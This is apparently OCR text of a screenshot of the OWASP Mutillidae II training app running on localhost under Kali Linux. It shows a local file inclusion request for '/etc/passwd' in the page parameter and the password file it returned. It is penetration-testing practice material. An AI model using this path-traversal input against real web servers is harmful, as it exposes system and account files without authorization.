 localhost/index.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Resolute attack « Adm... Методы обхода защи... Wild Waxwing Webshell - Total OSCP...
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.4 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin ntp:x:101:101::/nonexistent:/usr/sbin/nologin
phinius:x:1000:1000::/home/phinius:/bin/sh